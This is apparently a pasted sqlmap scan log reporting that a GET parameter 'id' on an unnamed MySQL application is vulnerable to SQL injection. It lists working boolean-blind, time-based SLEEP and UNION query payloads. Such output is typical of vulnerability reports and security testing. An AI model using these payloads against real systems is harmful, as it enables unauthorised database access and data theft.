 sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 2201=2201
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 3943 FROM (SELECT(SLEEP(5)))kWRH)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=-9412 UNION ALL SELECT CONCAT(0x7162787871,0x43776a4b514d7062465650434b7a6471774645567a6d4b726871596d716
94d6e476b4c7a6f5a7379,0x716a626a71)-- -
---
[21:13:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12